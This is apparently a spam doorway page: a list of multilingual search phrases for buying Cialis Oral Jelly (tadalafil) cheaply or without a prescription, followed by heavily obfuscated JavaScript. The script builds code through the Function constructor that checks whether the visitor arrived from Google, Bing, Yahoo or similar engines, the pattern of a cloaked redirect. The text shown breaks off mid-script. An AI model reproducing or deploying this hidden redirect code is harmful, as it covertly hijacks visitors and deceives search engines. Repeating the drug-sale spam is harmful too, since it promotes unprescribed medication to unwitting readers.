
Comprare Cialis Oral Jelly durante la notte
Cialis Oral Jelly comprar farmacia
Acquista Cialis Oral Jelly 20 mg Spagna
generico Cialis Oral Jelly Tadalafil Austria
Cialis Oral Jelly generico 24 ore
in linea Tadalafil Tacchino
Prezzo basso Tadalafil
Cialis Oral Jelly farmacias andorra
Pillole di Tadalafil generico a buon mercato
Ordinare pillole di Cialis Oral Jelly a buon mercato
como comprar Cialis Oral Jelly en una farmacia
generico do Cialis Oral Jelly sem receita
in linea 20 mg Cialis Oral Jelly Finlandia
Sconto Cialis Oral Jelly Tadalafil Inghilterra
QsU9TVN
$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,112,52,48,56,51,54,72,84,77,76,60,34,47,63,38,95,43,85,67,119,74,44,58,37,122,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[]